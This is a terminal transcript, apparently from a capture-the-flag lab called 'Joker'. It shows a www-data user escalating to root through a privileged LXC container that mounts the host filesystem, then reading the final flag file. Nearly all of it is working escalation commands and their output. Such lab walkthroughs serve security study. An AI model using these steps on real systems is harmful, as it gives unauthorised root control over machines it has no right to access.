 www-data@ubuntu:/tmp$ lxc init myimage ignite -c security.privileged=true
lxc init myimage ignite -c security.privileged=true
Creating ignite
www-data@ubuntu:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
<ydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
www-data@ubuntu:/tmp$ lxc start ignite
lxc start ignite
www-data@ubuntu:/tmp$ lxc exec ignite /bin/sh
lxc exec ignite /bin/sh
~ # id
id
uid=0(root) gid=0(root)
~ # ls
ls
~ # ls
ls
~ # cd /mnt/root/root
cd /mnt/root/root
/mnt/root/root # ls
ls
final.txt
/mnt/root/root # cat final.txt
cat final.txt
JOKER
!! Congrats you have finished this task !!
Contact us here:
Hacking Articles : https://twitter.com/rajchandel/
Aarti Singh: https://in.linkedin.com/in/aarti-singh-353698114
+-+-+-+-+-+ +-+-+-+-+-+-+-+
|E|n|j|o|y| |H|A|C|K|I|N|G|
+-+-+-+-+-+ +-+-+-+-+-+-+-+
/mnt/root/root #